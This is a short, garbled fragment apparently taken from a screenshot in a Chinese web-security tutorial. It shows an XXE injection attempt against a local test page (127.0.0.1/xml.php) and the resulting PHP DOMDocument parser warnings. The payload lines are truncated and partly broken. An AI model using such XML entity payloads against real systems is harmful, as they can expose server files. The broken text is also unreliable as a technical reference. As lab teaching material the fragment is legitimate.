 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
% xxe;
">]>
<roottag>&start</roottag>
Warning: DOMDocument::loadXML(): EntityValue: '%' forbidden except for entities references in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on
line 6
Warning: DOMDocument::loadXML(): PEReferences forbidden in internal subset in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
信安之路
Warning: DOMDocument::loadXML(): xmlParseStringPEReference: no name in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6